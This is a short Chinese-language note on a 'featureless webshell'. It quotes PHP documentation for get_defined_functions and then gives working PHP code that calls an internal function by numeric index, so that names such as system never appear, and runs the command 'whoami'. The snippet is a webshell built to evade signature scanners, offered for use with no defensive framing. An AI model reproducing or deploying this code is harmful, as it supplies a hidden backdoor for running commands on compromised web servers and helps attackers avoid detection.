 2
无特征webshell
利用到的函数： get_defined_functions
get_defined_functions
(PHP 4 >= 4.0.4, PHP 5, PHP 7)
get_defined_functions — 返回所有已定义函数的数组
说明
array get_defined_functions ([ bool $exclude_disabled = FALSE ] )
获取所有已定义函数的数组。
<?php
function callfunc()
{
$func = get_defined_functions(); //函数自己完成所有函数的枚举，成为list
$args = func_get_args(); //获取传入参数值
$func_id = array_shift($args); //获取传入的函数所代表的list key
$func_name = $func['internal'][$func_id]; //以key来索引函数名
return call_user_func_array($func_name, $args); //调用回调函数，传参执行
}
print callfunc(1076, "whoami");
?>
webshell